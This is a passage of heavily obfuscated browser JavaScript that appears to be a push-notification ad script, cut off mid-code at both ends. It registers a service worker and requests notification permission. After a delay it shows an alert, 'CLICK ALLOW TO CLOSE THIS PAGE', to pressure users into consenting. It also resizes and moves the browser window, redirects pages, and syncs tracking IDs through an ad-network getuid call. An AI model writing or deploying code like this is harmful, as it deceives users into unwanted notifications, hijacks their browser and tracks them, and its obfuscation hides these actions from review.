2:f3c[1]=f3c[9];f3c[1]+=f3c[7];l6c=5;break;}}}catch(C2c){}f3c[4][f3c[0][4]]=f3c[5].value;z6c=8;break;}}}catch(A2c){}P6c=14;break;case 2:var f3c=[arguments];f3c[6]="";f3c[6]="Property";f3c[7]="";f3c[7]="";f3c[7]="ne";f3c[9]="";P6c=7;break;}}}function e2c(b6c){var n6c=2;for(;n6c !== 5;){switch(n6c){case 2:var E3c=[arguments];return E3c[0][0];break;}}}}P5yy.R6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};P5yy.h6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};function P5yy(){}P5yy.h6c();(function(E,ca,ta){var N0y="r";var N6y="dexOf";var T21="searc";var G21="6";var I61="7";var w3y="toSt";var g81="do";var u41="_i";var O81="mo";var r7y="li";var y3y="u";var P21="ext";var M0y="et";var d4y="ring";var V31="te";var M3y="35" * 1;var G6y=(851.04,3490) > (4410,1940)?"?":"k";var d1y="loc";var F3y=+"25";var t41="rch";var x91="toLowerCa";var Y41="b_";var N3y="38" - 0;var V61="undef";var k41=" 818766 818767 818770 818771 818773 818774 818775 818778 818783 818784 818845";var g61="ul";var e91="use";var M41="par";var d8y="11" << 663016704;var v41="t/javascript";var o1y="ran";var A4y="subs";var A41="str";var L01="dom";var l91=/\|/;var f3y="ch";var Q6y="l";var x41="eEle";var Q3y="undefine";var f8y="4" * 1;var W9y="al";var p3y="31" | 8;var G7y="ck";var l51="G";var X01="createE";var z0y="t";var V0y="oStri";var A0y="";var g41="as";var T1y="nt";var R0y="to";var v6y="y";var a01="creat";var E41=/Android/i;var s41="earch";var T61="load";var f7y="le";var Z61="8";var B41="rc";var X41="scr";var z9y="p";var R61="dr";var E51="string";var Y21="pu";var P41="3 82560";var w1y="lo";var b3y="cat";var Q61="ocatio";var s51="un";var i21="k";var T0y="ing";var I41="ntNode";var N9y="dow";var l0y="T";var t91="inc";var Z41="nsertBefore";var h3y=+"200";var T3y=+"26";var c7y="sea";var j9y="ger";var t0y="rue";var R21=" ";var F21="hr";var D3y=+"100";var S31="ro";var L8y=+"15";var p61="sdf";var a7y="ef";var a1y="sh";var J41="llb";var V6y="&";var p6y="ce";var m0y="s";var w91="817336 825599 825600 825601 825602 82560";var S41="4 825609 825607 818423 818428 818758 818759";var i0y="tem";var z7y="exOf";var P3y=+"17";var K41="ne";P5yy.R6c();var k0y="toS";var a61="col";var t1y="index";var n41="ype";var n0y="1E8" | 93397248;var c3y=+"30";var L91="rAgent";var a3y=+"999999999";var C6y="w";var Z6y="2";var W8y="9" ^ 0;var A61="hre";var j41="435";var C51="postMe";var B8y=+"3";var D7y="be";var q7y="Params";var K6y="F";var D1y="len";var M4y="io";var T7y="search";var z61="get_arg";var E21="arams";var h0y="th";var Z9y="To";var y4y="tatus";var r61="cu";var S1y="se";var u3y="m";var L6y="tus";var c4y="ter";var E0y="n";var x8y=+"13";var z41="99";var O51="loa";var C0y="o";var b8y=+"0";var H0y="ify";var x1y="os";var F61="Notific";var Q41="_id";var b4y=null;var Y3y="i";var j3y=+"20";var H8y=+"12";var L7y="atch";var X7y="toStri";var F0y="oStr";var u8y="2" * 1;var n9y="wi";var o0y="und";var I3y="36" << 698255008;var j0y="tri";var B4y="ue";var o61="serviceWorker_register serviceWorker_ready show_permission permission existing support_serviceWorker pushManager_";var X3y=+"24";var S21="sp";var Q7y="ine";var Z3y=+"34";var B3y="at";var b51="tener";var H91="ox";var M61="937";var i7y="ms";var K4y="us";var t8y="8" >> 1705335776;var E61="et_args";var y8y="10" - 0;var E31="ar";var S0y="ng";var a51="O";var l3y="ma";var D41="ingi";var R7y="_";var b9y="idt";var y1y="arc";var a0y="ge";var X31="arch";var i3y=+"32";var c1y="f";var e8y=+"14";var O3y="ion";var t3y="tc";var F31="crea";var o3y=+"41";var y91="lude";var L81="cre";var v4y="atu";var k3y=+"19";var F7y="archParams";var t61="charCode";var v0y=+"1E3";var O41="tag";var u9y="nd";var z91="ror";var d0y="st";var w8y=+"16";var G61="locatio";var g0y="/";var W3y="h";var l41="ll";var r41="b_i";var r0y="on";var W41="tag_i";var W91="ludes";var X61="run_";var q31="lement";var p81="ee";var h61="pr";var i4y="lt";var m7y="id";var b0y="e";var U61="ot";var V1y="b";var P0y="ri";var o51="ssage";var d61="odeAt";var J7y="ubs";var H7y="lengt";var J1y="su";var U41="wa";var Y31="rea";var q61="fgjh";var K61="78";var P51="sc";var T4y="ca";var b6y="re";var Y0y="er";var I7y="searchParam";var I51="cr";var W61="At";var w0y="c";var U0y="en";var H41="licki";var K0y="me";var C61="pl";var Y4y="sta";var I0y="Ti";var X0y="g";var l8y="7" * 1;var C41="oa";var f9y="ght";var O6y="ad";var b41="d1";var R3y="33" * 1;var h41="lb";var d41="click";var t7y="leng";var m9y="v";var N41="nl";var C4y="rectext";var A7y="oc";var s4y="in";var q3y=+"27";var v61="getSubscription subscribe_user subscribed existing_2 support_pushManager";var Q81="ment";var z3y=+"21";var K3y=+"37";var G41="d2";var s0y="a";var s8y=+"5";var y41="g_id";var C3y="40" << 1011364096;var q81="ati";var o41="tex";var V41="userAgen";var V3y=+"22";var S3y=+"18";var O8y=(5820 !== 60.11?(806.73,4641) > (1171,9040)?false:"1":449.85) >> 1478258720;var n1y="fl";var u81="ve";var i61="2u3";var J8y="6" >> 1208491872;var e9y="tring";var P6y="=";var E3y=+"23";var D61="efa";var N61="100";var m61="kashf";var f41="ea";var p9y="Width";var g1y="gt";var m3y="28" ^ 0;var L0y=(669.99,559.67) == (265,681)?3.16e+3:"x";var n61="it";var I4y="ta";var c61="ddsdfdsfsdf";var d91="fire";var H6y="dy";var M7y="1";var S4y="de";var G9y="ight";var a41="cookie";var C7y="sear";var M6y="E";var V81="cl";var r3y="d";var t9y="ind";var D6y="push";var s7,U,ea,n,Xa,db,ab,Da,X,fb,bb,t,h,ib,Ea,Ua,Ha,ja,Wa,Ka,ua,$a,x,N,Q,P,Ga,Ra,ha,Sa,xa,A,mb,va,l7,J7,t7,g,Y8y,G8y,r2y,Q2y,a2y,n2y,c2y,m2y,q2y,T2y,F2y,X2y,E2y,V2y,z2y,j2y,k2y,S2y,P2y,w5y,L5y,na,J,Ja,Ia,d,V,m,r,u,v,aa,ob,I,M,Na,z,hb,oa,Oa,G,ga,Za,Z,D,H,K,Pa,O,L,Ya,Qa,cb,pb,ba,qa,Fa,ma,Ta,Ma,nb,qb,lb,kb,Ca,jb,p,q,C,y,wa,pa,w,ia,Y,la,Ba,T,gb,eb,Aa,ya,za,da,ka,Va,W,v2y,o2y,C2y,N2y,K2y,I2y,M2y,Z2y,R2y,i2y,p2y,La,rb,sb,fa,R,r8y,Q8y,a8y,U8y,h8y,g8y,D8y,A8y,n8y,v8y,o8y,C8y,N8y,K8y,I8y,M8y,Z8y,R8y,i8y,p8y,c8y,m8y,q8y,T8y,F8y,X8y,E8y,V8y,z8y,j8y,k8y,S8y,P8y,w2y,L2y,e2y,x2y,H2y,d2y,y2y,W2y,t2y,l2y,J2y,s2y,f2y,B2y,u2y,O2y,b2y,Y2y,G2y,k,ra,S,sa;try{s7=Q3y;s7+=r3y;(U=function(){var e3y="webc";var G3y="Notif";var q0y="ics_";P5yy.h6c();var H3y=/(iPod|iPhone|iPad)/;var s3y="userA";var L3y="al://";var c0y="ession";var p0y="setI";var D0y="|";var J3y="gent";var d3y="serAgent";var x3y=/AppleWebKit/;var Z0y="String";var q5,s,o,i,j,T5,F5,X5,E5,V5,z5,j5,k5,S5,P5,a,b;q5=G3y;q5+=Y3y;q5+=b3y;q5+=O3y;s=u3y;s+=B3y;s+=f3y;o=s3y;o+=J3y;i=l3y;i+=t3y;i+=W3y;j=y3y;j+=d3y;if(navigator[j][i](H3y) && navigator[o][s](x3y)){if(!p || Ra()){T5=e3y;T5+=L3y;F5=w3y;F5+=P0y;F5+=S0y;X5=k0y;X5+=j0y;X5+=S0y;E5=z0y;E5+=V0y;E5+=E0y;E5+=X0y;V5=z0y;V5+=F0y;V5+=T0y;z5=q0y;z5+=m0y;z5+=c0y;j5=p0y;j5+=i0y;k5=R0y;k5+=Z0y;S5=X0y;S5+=M0y;S5+=I0y;S5+=K0y;P5=N0y;P5+=C0y;P5+=o0y;a=Math[P5](new Date()[S5]() / v0y)[k5]();sessionStorage[j5](z5,a);b=u || A(n0y,a3y)[V5]() + A(n0y,a3y)[E5]();p && (b=A(n0y,a3y)[X5]() + A(n0y,a3y)[F5]());r=r || A0y;a=J(b + D0y + m + D0y + a + D0y + r,s8y);Sa(T5 + Ta + g0y + a);}}else if((q5 in window)){Ua();if(T && p)try{T(Va);}catch(c){}Wa(function(a){var G0y="serviceWork";P5yy.R6c();var Q0y="tRegistrati";var p5,c5,m5;p5=h0y;p5+=U0y;c5=a0y;c5+=Q0y;c5+=r0y;m5=G0y;m5+=Y0y;a?navigator[m5][c5]()[p5](function(a){var f0y="pushM";var B0y="tion";var J0y="nag";var O0y="getSu";var u0y="bscrip";var Z5,R5,i5;Z5=h0y;Z5+=b0y;Z5+=E0y;R5=O0y;R5+=u0y;P5yy.h6c();R5+=B0y;i5=f0y;i5+=s0y;i5+=J0y;i5+=Y0y;a?a[i5][R5]()[Z5](function(a){var y0y="2E3" - 0;P5yy.h6c();a?setTimeout(function(){var W0y="existi";P5yy.R6c();var I5,M5;I5=l0y;I5+=t0y;M5=W0y;M5+=S0y;try{da();}catch(a){}h(M5,I5,{},ua);},y0y):ea();}):ea();}):ea();});}else x();},ea=function(){var x0y="set";var e0y="Item";var N5,K5;N5=d0y;N5+=N0y;N5+=T0y;N5+=H0y;K5=x0y;P5yy.h6c();K5+=e0y;p && (v=va());K && localStorage[K5](fa,encodeURIComponent(btoa(JSON[N5]({tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q}))));Xa();},n=function(a,b){var k6y="[^&]*";var S6y="(";var z6y="[?";var j6y=")";var E6y="]";var v5,o5,C5;v5=b0y;v5+=L0y;v5+=b0y;v5+=w0y;o5=P6y;P5yy.R6c();o5+=S6y;o5+=k6y;o5+=j6y;C5=z6y;C5+=V6y;C5+=E6y;if(b=new RegExp(C5 + encodeURIComponent(b) + o5)[v5](a))return decodeURIComponent(b[O8y]);},Xa=function(){var w4y="ager";var r6y=+"15E3";var R6y="%";var x4y="Fals";var k1y="rviceWor";var A6y="support_";var X6y="servi";var P1y="als";var e4y="support_pu";var T6y="saf";var q6y="Pus";var I6y="pla";var o6y="stringif";var f6y="ker";var L4y="hMan";var i6y="Worke";var n6y="Tru";var m6y="hManager";var c6y="reg";var F6y="ceWorke";var A5,n5,D5,C8,f5,B5,u5,O5,b5,Y5,G5,r5,Q5,h5,g5,a,b,D8,A8,h8,g8;A5=X6y;A5+=F6y;A5+=N0y;P5yy.h6c();n5=T6y;n5+=s0y;n5+=N0y;n5+=Y3y;if(!((n5 in window)))if((A5 in navigator)){D5=q6y;D5+=m6y;if((D5 in window)){C8=w0y;C8+=B3y;C8+=w0y;C8+=W3y;f5=z0y;f5+=W3y;f5+=b0y;f5+=E0y;B5=c6y;B5+=Y3y;B5+=d0y;B5+=Y0y;u5=X6y;u5+=p6y;u5+=i6y;u5+=N0y;O5=R6y;O5+=Z6y;O5+=M6y;b5=N0y;b5+=b0y;b5+=I6y;b5+=p6y;Y5=R6y;Y5+=Z6y;Y5+=K6y;G5=Y3y;G5+=E0y;G5+=N6y;r5=m0y;r5+=C6y;Q5=o6y;Q5+=v6y;h5=n6y;h5+=b0y;g5=A6y;g5+=D6y;h(g5,h5);p || setTimeout(function(){var g6y="CLICK ALLOW";var a6y="GE";var U6y="OSE THIS PA";var h6y=" TO CL";var a5,U5;a5=g6y;a5+=h6y;a5+=U6y;a5+=a6y;U5=s0y;U5+=Q6y;U5+=Y0y;U5+=z0y;P5yy.R6c();wa || window[U5](a5);},r6y);a=encodeURIComponent(J(JSON[Q5]([m,r,u,v,r5,q,V,Ya,!O8y]),s8y));-O8y != a[G5](Y5) && (a=a[b5](/%2F/g,O5));if(ga){b=xa();if(!b)return;b=ha(b) + G6y + a;}else if(Za)(b=ha(G),b+=G6y + a);else {b=g0y + a;p && (b=ha(G) + G6y + a);}navigator[u5][B5](b,{scope:g0y})[f5](function(a){var u6y="service";var B6y="Wor";var Y6y="atc";var s6y="serviceWorker_regi";var N8,W5,t5,l5,J5,s5;N8=w0y;N8+=Y6y;N8+=W3y;W5=z0y;W5+=W3y;P5yy.h6c();W5+=U0y;t5=b6y;t5+=O6y;t5+=v6y;l5=u6y;l5+=B6y;l5+=f6y;J5=n6y;J5+=b0y;s5=s6y;s5+=d0y;s5+=Y0y;h(s5,J5,{sw_url:b,top_url:w});navigator[l5][t5][W5](function(e){var J6y="show_permi";var d6y="serviceWorker_rea";P5yy.h6c();var t6y="catc";var y6y="issio";var l6y="ssion";var W6y="requestPerm";var Z8,R8,i8,w5,L5,d5,y5;Z8=l0y;Z8+=t0y;R8=J6y;R8+=l6y;i8=t6y;i8+=W3y;w5=h0y;w5+=b0y;w5+=E0y;L5=W6y;L5+=y6y;L5+=E0y;d5=l0y;d5+=N0y;d5+=y3y;d5+=b0y;y5=d6y;y5+=H6y;h(y5,d5,{sw_url:b,top_url:w},function(a){var e6y="orker_ready";var x6y="serviceW";var e5,x5,H5;e5=l0y;e5+=t0y;x5=x6y;x5+=e6y;H5=m0y;H5+=z0y;H5+=s0y;H5+=L6y;a && h3y == a[H5] || t(x5,e5,{sw_url:b,top_url:w});});Notification[L5]()[w5](function(f){var C9y="vailHeig";var h9y="docum";var E9y="sion";var x9y="anted";var c9y="ail";var F9y="mission";var J9y="siz";var q9y="scre";var k4y="fault";var Q9y="ocument";var X9y="per";var j4y="den";var T9y="vailHeight";var a9y="lay";var F4y="e_";var k9y="na";var D9y="getEleme";var K9y="win";var l9y="eTo";var d9y="ov";var L9y="sd";var M9y="avai";var R4y="perm";var O9y="zeTo";var V4y="ra";var z4y="ied";var B9y="availH";var P9y="getSubscripti";var r9y="lHe";var U9y="ent";var i9y="ree";var E4y="nte";var Y9y="availW";var o9y="outerH";var A9y="ow";var I9y="outer";var H9y="gr";var P4y="tI";var R9y="esiz";var X4y="clos";var w6y="hen";var V9y="ermi";var S9y="pushMa";var y9y="documen";var v9y="eight";var w9y="aw";var g9y="ntById";var s9y="availWidt";var p8,e2,x2,H2,W2,Y2,G2,r2,Q2,a2,U2,h2,g2,D2,A2,n2,v2,o2,C2,N2,K2,I2,M2,Z2,R2,i2,p2,c2,m2,q2,T2,F2,X2,V2,z2,j2,k2,S2,P2,F,E2;p8=b3y;p8+=f3y;e2=z0y;e2+=w6y;x2=P9y;x2+=r0y;H2=S9y;H2+=k9y;H2+=j9y;W2=z9y;W2+=V9y;W2+=m0y;W2+=E9y;Y2=X9y;Y2+=F9y;G2=s0y;G2+=T9y;r2=q9y;r2+=U0y;Q2=s0y;Q2+=m9y;Q2+=c9y;Q2+=p9y;a2=m0y;a2+=w0y;a2+=i9y;a2+=E0y;U2=N0y;U2+=R9y;U2+=b0y;U2+=Z9y;h2=M9y;h2+=Q6y;h2+=p9y;g2=I9y;g2+=p9y;D2=K9y;D2+=N9y;A2=s0y;A2+=C9y;A2+=W3y;A2+=z0y;n2=o9y;n2+=v9y;v2=n9y;v2+=E0y;v2+=r3y;v2+=A9y;o2=D9y;o2+=g9y;C2=h9y;C2+=U9y;N2=a9y;N2+=Y0y;N2+=m0y;K2=r3y;K2+=Q9y;I2=M9y;I2+=r9y;I2+=G9y;M2=Y9y;M2+=b9y;M2+=W3y;Z2=b6y;Z2+=m0y;Z2+=Y3y;Z2+=O9y;R2=n9y;R2+=u9y;R2+=A9y;i2=B9y;i2+=b0y;i2+=Y3y;i2+=f9y;p2=s9y;p2+=W3y;c2=b6y;c2+=J9y;c2+=l9y;m2=C6y;m2+=t9y;m2+=A9y;q2=W9y;q2+=Q6y;T2=y9y;T2+=z0y;F2=u3y;F2+=d9y;F2+=b0y;F2+=Z9y;X2=H9y;X2+=x9y;y=f;wa=!b8y;try{V2=k0y;V2+=e9y;z2=m0y;z2+=L9y;z2+=w9y;j2=m0y;j2+=b0y;j2+=P4y;j2+=i0y;k2=S4y;k2+=k4y;S2=j4y;S2+=z4y;P2=X0y;P2+=V4y;P2+=E4y;P2+=r3y;F=b8y;switch(y){case P2:F=u8y;ya();break;case S2:F=O8y;za();break;case k2:(F=b8y,Aa());}localStorage[j2](z2,F[V2]());}catch(d){}try{E2=X4y;E2+=F4y;E2+=O6y;window[E2]();}catch(d){}Ba=!b8y;X2 !== f?(Ca && H && (window[F2](b8y,b8y),window[T2][q2]?(top[m2][c2](screen[p2],screen[i2]),top[R2][Z2](screen[M2],screen[I2])):(window[K2][N2] || window[C2][o2]) && (top[v2][n2] < screen[A2] || top[D2][g2] < screen[h2]) && window[U2](top[a2][Q2],top[r2][G2])),h(Y2,f,{},function(b){var m4y="egis";var q4y="unr";var Z4y="iss";var p4y="fau";var t2,l2,J2,f2,B2,u2,O2,b2,e,F,d;P5yy.h6c();t2=T4y;t2+=z0y;t2+=f3y;l2=z0y;l2+=W3y;l2+=b0y;l2+=E0y;J2=q4y;J2+=m4y;J2+=c4y;f2=r3y;f2+=b0y;f2+=k4y;B2=r3y;B2+=b0y;B2+=p4y;B2+=i4y;u2=j4y;u2+=z4y;O2=R4y;O2+=Z4y;O2+=M4y;O2+=E0y;b2=m0y;b2+=I4y;b2+=z0y;b2+=K4y;b && h3y == b[b2] || t(O2,f);(e=u2 == y,F=B2 == y?L:M,d=f2 == y?$a:x);b=function(){var N4y="edi";var s2;s2=N0y;s2+=N4y;P5yy.R6c();s2+=C4y;s2 == F && z?d():ab(e,!O8y) || d();};K && !Da()?b():a[J2]()[l2](b)[t2](b);})):(h(W2,f,{},function(a){var o4y="ssi";var d2,y2;d2=R4y;d2+=Y3y;d2+=o4y;d2+=r0y;y2=d0y;y2+=v4y;y2+=m0y;a && h3y == a[y2] || t(d2,f);}),a[H2][x2]()[e2](function(a){var n4y="ru";var J4y="g_2";var a4y="ubscription";var h4y="nager_";var D4y="rib";var U4y="getS";var f4y="exist";var g4y="e_user";var z8,j8,w2,L2,T8,F8;z8=l0y;z8+=n4y;z8+=b0y;j8=A4y;j8+=w0y;j8+=D4y;j8+=g4y;w2=l0y;w2+=n4y;P5yy.h6c();w2+=b0y;L2=S9y;L2+=h4y;L2+=U4y;L2+=a4y;h(L2,w2,{sw_url:b,top_url:w},function(a){var r4y="_getSubscri";var Q4y="pushManag";var G4y="ption";var k8,S8,P8;k8=l0y;k8+=n4y;k8+=b0y;S8=Q4y;P5yy.R6c();S8+=Y0y;S8+=r4y;S8+=G4y;P8=Y4y;P8+=L6y;a && h3y == a[P8] || t(S8,k8,{sw_url:b,top_url:w});});ia=b4y !== a;if(b8y == ia)(h(j8,z8,{sw_url:b,top_url:w},function(a){var u4y="ib";var O4y="subscr";var X8,E8,V8;X8=n6y;P5yy.h6c();X8+=b0y;E8=O4y;E8+=u4y;E8+=g4y;V8=Y4y;V8+=z0y;V8+=y3y;V8+=m0y;a && h3y == a[V8] || t(E8,X8,{sw_url:b,top_url:w});}),bb(e));else {T8=l0y;T8+=N0y;T8+=B4y;F8=f4y;F8+=s4y;F8+=J4y;try{da();}catch(c){}h(F8,T8,{sw_url:b,top_url:w},function(a){var l4y="ing_";var c8,m8,q8;c8=l0y;c8+=n4y;c8+=b0y;m8=f4y;m8+=l4y;m8+=Z6y;q8=d0y;q8+=v4y;q8+=m0y;P5yy.h6c();a && h3y == a[q8] || t(m8,c8,{sw_url:b,top_url:w});ja(W,ua);});}})[p8](function(a){N();}));})[i8](function(a){P5yy.R6c();x();});h(R8,Z8,{},function(a){var t4y="show";var W4y="_permission";var K8,I8,M8;K8=l0y;K8+=N0y;K8+=y3y;K8+=b0y;I8=t4y;I8+=W4y;M8=m0y;M8+=y4y;P5yy.h6c();a && h3y == a[M8] || t(I8,K8);});cb && db();if(ca)try{ca();}catch(f){}})[N8](function(a){P5yy.R6c();x();});})[C8](function(a){var H4y="r_register";var n8,v8,o8;n8=k0y;n8+=z0y;n8+=d4y;v8=K6y;v8+=W9y;v8+=m0y;v8+=b0y;o8=X6y;o8+=F6y;o8+=H4y;h(o8,v8,{sw_url:b,top_url:w,error:a[n8]()},x);});}else {D8=x4y;D8+=b0y;A8=e4y;A8+=m0y;A8+=L4y;A8+=w4y;try{ka();}catch(c){}h(A8,D8,{},x);}}else {h8=K6y;h8+=P1y;h8+=b0y;g8=A6y;g8+=S1y;g8+=k1y;g8+=f6y;try{ka();}catch(c){}h(g8,h8,{},x);}},db=function(){var X1y="nlo";var v1y="om";var A1y="9E14" - 0;var z1y="ttri";var i1y="/p";var K1y="//se";var F1y="createEleme";P5yy.R6c();var p1y="oor";var M1y="b=";var E1y="ute";var C1y="S";var m1y="rand";var j1y="setA";var I1y="https:";var N1y="cure.adnxs.com/getuid?";var q1y="trin";var R1y="/s?a=$UI";var Z1y="D&";var H8,d8,y8,W8,t8,s8,f8,B8,u8,O8,b8,Y8,G8,r8,Q8,a8,U8,a,b,c,e,f,d;try{if(!p){H8=m0y;H8+=N0y;H8+=w0y;d8=j1y;d8+=z1y;d8+=V1y;d8+=E1y;y8=C0y;y8+=X1y;y8+=s0y;y8+=r3y;W8=Y3y;W8+=u3y;W8+=X0y;t8=F1y;t8+=T1y;s8=k0y;s8+=q1y;s8+=X0y;f8=m1y;f8+=C0y;f8+=u3y;B8=c1y;B8+=Q6y;B8+=p1y;u8=V6y;u8+=w0y;u8+=P6y;O8=i1y;O8+=G6y;O8+=V1y;O8+=P6y;b8=g0y;b8+=g0y;Y8=R1y;Y8+=Z1y;Y8+=M1y;G8=g0y;G8+=g0y;r8=I1y;r8+=K1y;r8+=N1y;Q8=R0y;Q8+=C1y;Q8+=q1y;Q8+=X0y;a8=o1y;a8+=r3y;a8+=v1y;U8=n1y;U8+=p1y;(a=Math[U8](n0y + A1y * Math[a8]())[Q8](),b=r8 + (C + G8 + q + Y8 + a),c=C + b8 + q + O8 + a + u8 + Math[B8](n0y + A1y * Math[f8]())[s8](),e=O8y,f=function(){var a;a=function(){P5yy.R6c();var U3y="500" | 260;y8y > e++ && setTimeout(f,U3y);};Ea(c,function(b,c){var h1y="rs";P5yy.R6c();var l8,e,J8,d;if(b && h3y == c){l8=D1y;l8+=g1y;l8+=W3y;e=b4y;try{J8=z9y;J8+=s0y;J8+=h1y;J8+=b0y;e=JSON[J8](b);}catch(f){a();return;}if(b8y == e[l8])a();else {d=e[O8y];O8y == e[b8y]?x():la=d;}}else a();});},d=document[t8](W8));d[y8]=f;d[d8](H8,b);}}catch(B){}},ab=function(a,b){var h7y="_redirect_";var e1y="tn";var Y1y="hname";var O7y="e_redirect_block";var v7y="dBLOC";var r1y="incl";var s1y="ndexOf";var V7y="xO";var H1y="ation";var E7y=5590 !== (3430,544.55)?8150 != 8991?".":(79.82,195.32) != 814.49?0x181f:"A":(0x85a,0x17a3);var k7y="bstrin";var K7y="rchParams";var W1y="Of";var l1y="bstr";var B1y="hops_l";var b7y="for";var Y7y="dEventListener";var N7y="ti";var b1y="cation";var B7y="_finish";var Q1y="ndefined";var g7y="fore";var j7y="xOf";var Z7y="si";var O1y="cook";var U1y="before_fini";var L1y="ame";var u1y="ie_";var S7y="ngt";var o7y="chParams";var U7y="block";var f1y="p_i";var n7y=4280 > (6481,7078)?(0x104d,976.19):"K";var u7y="before";var G1y="ude";var P7y="atio";var p7y="rchPara";var P0,w3,N3,K3,I3,M3,Z3,R3,i3,p3,c3,m3,q3,T3,F3,X3,E3,V3,z3,j3,k3,S3,P3,w8,L8,e8,x8,c,e,f,d,B,g,h,t3,l3,J3,s3,f3,B3,u3,O3,b3,Y3,G3,r3,Q3,a3,U3,h3,g3,D3,A3,n3,v3,o3,C3,l,H3,d3,L3,e3,x3,S0;P0=U1y;P0+=a1y;w3=y3y;w3+=Q1y;N3=r1y;N3+=G1y;N3+=m0y;K3=z9y;K3+=B3y;K3+=Y1y;I3=Q6y;I3+=C0y;I3+=b1y;M3=g0y;M3+=g0y;Z3=O1y;Z3+=u1y;Z3+=Y3y;Z3+=r3y;R3=B1y;R3+=f1y;i3=Q6y;i3+=z9y;p3=D1y;p3+=X0y;p3+=z0y;p3+=W3y;c3=m0y;c3+=y3y;c3+=V1y;m3=A4y;m3+=z0y;m3+=d4y;q3=Y3y;q3+=s1y;T3=w3y;T3+=d4y;F3=W3y;F3+=C0y;F3+=z9y;F3+=P6y;X3=J1y;X3+=l1y;X3+=Y3y;X3+=S0y;E3=W3y;E3+=C0y;E3+=z9y;E3+=P6y;V3=t1y;V3+=W1y;z3=m0y;z3+=b0y;z3+=y1y;z3+=W3y;j3=d1y;j3+=H1y;k3=W3y;k3+=x1y;k3+=e1y;k3+=L1y;S3=w1y;S3+=w0y;S3+=P7y;S3+=E0y;P3=Q6y;P3+=b0y;P3+=S7y;P3+=W3y;w8=J1y;w8+=k7y;w8+=X0y;L8=s4y;L8+=S4y;L8+=j7y;e8=t9y;e8+=z7y;x8=s4y;x8+=S4y;x8+=V7y;x8+=c1y;c=Da();if(!c)return !O8y;e=A0y;if(-O8y == c[x8](E7y))if((e=c,H && -O8y != q[e8](H)))(f=q[L8](H),c=c + q[w8](f + H[P3]));else c+=E7y + window[S3][k3];--D;(d=document[j3][z3],B=d[V3](E3));if(-O8y == B)return !O8y;f=d[X3](b8y,B);f+=F3 + encodeURIComponent(D[T3]());B=d[q3](V6y,B);-O8y != B && (f+=d[m3](B));e && (f=X(f,c3,e));Y && (e=Y[O],++O,O == Y[p3] && (O=b8y),f=X(f,i3,e),f=X(f,R3,O));(f=X(f,Z3,v),g=C + M3 + c + document[I3][K3] + f,h=A0y,c=D + O8y);if(b8y == eb[N3](m) && Fa && -O8y != ma && c <= ma)try{t3=X7y;t3+=S0y;l3=w3y;l3+=P0y;l3+=E0y;l3+=X0y;J3=y3y;J3+=Y3y;J3+=r3y;s3=m0y;s3+=b0y;s3+=z0y;f3=S1y;f3+=F7y;B3=c1y;B3+=E0y;u3=S1y;u3+=z0y;O3=T7y;O3+=q7y;b3=m0y;b3+=m7y;b3+=Z6y;Y3=m0y;Y3+=b0y;Y3+=z0y;G3=c7y;G3+=p7y;G3+=i7y;r3=R7y;r3+=W3y;Q3=Z7y;Q3+=r3y;Q3+=M7y;a3=m0y;a3+=b0y;a3+=z0y;U3=I7y;U3+=m0y;h3=w0y;h3+=Y3y;h3+=r3y;g3=m0y;g3+=b0y;g3+=z0y;D3=c7y;D3+=K7y;A3=N7y;A3+=r3y;n3=m0y;n3+=b0y;n3+=z0y;v3=C7y;v3+=o7y;o3=g0y;o3+=g0y;C3=s0y;C3+=v7y;C3+=n7y;e=C3;c < ma && (e+=R7y + na(u8y));l=new URL(C + o3 + Fa);l[v3][n3](A3,m);l[D3][g3](h3,v);l[U3][a3](Q3,(r || A0y) + r3);l[G3][Y3](b3,u);l[O3][u3](B3,e);l[f3][s3](J3,u || A(n0y,a3y)[l3]());h=l[t3]();}catch(k){}l=function(){var y3,W3;y3=W3y;y3+=N0y;y3+=b0y;y3+=c1y;W3=Q6y;W3+=A7y;W3+=H1y;h?(window[W3][y3]=h,setTimeout(function(){P5yy.R6c();Ga(g);},v0y)):Ga(g);};if(b)l();else if(a){H3=D7y;H3+=g7y;H3+=h7y;H3+=U7y;d3=o0y;d3+=a7y;d3+=Q7y;d3+=r3y;if(d3 != typeof window[H3])try{L3=w0y;L3+=r7y;L3+=G7y;e3=O6y;e3+=Y7y;x3=D7y;x3+=b7y;x3+=O7y;(window[x3](),window[e3](L3,l));}catch(k){l();}else l();}else if(w3 != typeof window[P0])try{S0=u7y;S0+=B7y;window[S0](y,l);}catch(k){l();}else l();return !b8y;},Da=function(){var j0,k0,a;j0=Q6y;j0+=U0y;j0+=X0y;j0+=h0y;k0=f7y;k0+=E0y;k0+=g1y;k0+=W3y;if(!(Z && b8y != Z[k0] && b8y <= D && D <= Z[j0] - O8y))return b4y;a=Z[D] || A0y;return a?a:b4y;},X=function(a,b,c){var s7y="ubstr";var l7y="exO";var F0,X0,E0,V0,z0,e,f;F0=m0y;F0+=s7y;F0+=T0y;X0=s4y;X0+=N6y;E0=m0y;E0+=J7y;E0+=e9y;V0=t9y;V0+=l7y;V0+=c1y;P5yy.R6c();z0=t9y;z0+=z7y;e=a[z0](G6y + b + P6y);-O8y == e && (e=a[V0](V6y + b + P6y));f=A0y;-O8y == e?f=a + V6y + b + P6y + encodeURIComponent(c):(++e,f=a[E0](b8y,e),f+=b + P6y + encodeURIComponent(c),b=a[X0](V6y,e),-O8y != b && (f+=a[F0](b)));return f;},fb=function(a){var y7y="place";var W7y="ob";var x7y="+";var d7y="eplace";var e7y="arCodeAt";var R0,i0,p0,c0,m0,q0,T0,b,Z0;R0=t7y;R0+=h0y;i0=t7y;i0+=h0y;p0=s0y;p0+=z0y;p0+=W7y;c0=b6y;c0+=y7y;m0=N0y;m0+=d7y;q0=H7y;q0+=W3y;T0=b6y;T0+=z9y;T0+=b0y;T0+=B3y;b=P6y[T0]((f8y - a[q0] % f8y) % f8y);a=(a + b)[m0](/\-/g,x7y)[c0](/_/g,g0y);a=window[p0](a);for(var b=new Uint8Array(a[i0]),c=b8y;c < a[R0];++c){Z0=f3y;Z0+=e7y;b[c]=a[Z0](c);}return b;},bb=function(a){var w7y="sub";var k51="hMana";var i51="subscrib";var S51="pus";var 